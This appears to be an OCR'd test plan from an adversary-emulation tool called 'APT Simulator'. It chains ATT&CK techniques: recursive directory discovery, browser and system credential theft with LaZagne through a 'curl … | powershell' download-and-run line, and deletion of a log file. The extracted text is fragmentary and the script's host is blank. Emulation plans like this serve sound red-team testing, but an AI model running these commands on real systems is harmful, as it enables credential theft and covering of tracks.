 Test Plan
This is test Plan
Author: APT Simulator
Created: 2024-05-04 18:12:11.501059+00:00
Modified: 2024-05-04 18:12:11.501059+00:00
Action: T1083
Name T1083
Description File and Directory Discovery (cmd.exe)
effect
process
Action: T1552.001
Name T1552.001
Description Extract Browser and System credentials
with LaZagne
Process
Command Line dir /s c:\ >> T1083_cmd_text.txt ;dir /s "c:\Documents and Settings" >> T1083_cmd_text.txt ;dir
/s "c:\Program Files\" >> T1083_cmd_text.txt ;dir "%systemdrive%\Users\*.*" >>
T1083_cmd_text.txt ;dir "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent\*.*" >>
T1083_cmd_text.txt ;dir "%userprofile%\Desktop\*.*" >> T1083_cmd_text.txt ;tree /F >>
T1083_cmd_text.txt
condition
process
asset
Condition
Description create_file_on_host => echo hello
> {random_str}.log
Process
Command Line curl http:///lazage.ps1 | powershell
asset
on_true
Action: T1070.004
Name T1070.004
Description Delete file from privleged
"logs" folder
asset
process
Asset: asset
Description TargetFirstWindows
Process
Command Line del T1070.004_1_logs.txt